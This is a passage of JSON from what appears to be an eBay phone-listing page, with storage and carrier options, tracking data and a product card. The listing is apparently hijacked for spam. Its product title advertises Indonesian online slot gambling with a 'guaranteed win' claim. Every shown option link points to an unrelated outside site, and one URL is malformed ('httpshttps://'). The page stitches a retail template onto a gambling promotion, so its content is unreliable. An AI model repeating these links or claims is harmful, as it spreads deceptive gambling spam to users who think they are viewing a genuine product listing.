                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://nativesonbar.com/nativesonla?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "07772884213",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"
                              }]
                            },
                            "productId": "07772884213",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
